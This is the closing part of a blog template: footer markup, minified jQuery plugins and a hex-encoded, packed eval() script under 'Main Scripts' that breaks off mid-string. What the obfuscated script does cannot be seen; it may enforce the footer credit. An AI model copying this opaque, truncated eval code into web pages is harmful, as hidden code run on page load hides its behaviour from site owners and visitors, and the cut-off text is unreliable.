<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5